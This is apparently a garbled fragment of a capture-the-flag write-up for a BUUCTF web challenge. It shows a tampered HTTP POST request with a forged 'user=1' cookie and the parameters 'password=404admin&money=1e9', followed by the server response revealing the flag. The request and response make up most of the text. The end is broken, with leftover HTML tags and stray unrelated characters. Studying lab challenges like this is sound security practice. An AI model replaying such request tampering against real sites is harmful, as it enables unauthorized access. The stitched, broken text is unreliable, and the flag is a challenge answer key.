 Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://9c6ad768-7727-47b5-9a2e-1018606db958.node5.buuoj.cn:81
Connection: close
Cookie: user=1
Upgrade-Insecure-Requests: 1
Priority: u=1
Pragma: no-cache
Cache-Control: no-cache
password=404admin&money=1e9
password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>flag{014ffa24-5743-4051-b3ba-7f8e0540be07}
</br>
</p>
<hr />
</div>
</section>
</article>
的一
科技自
232
teV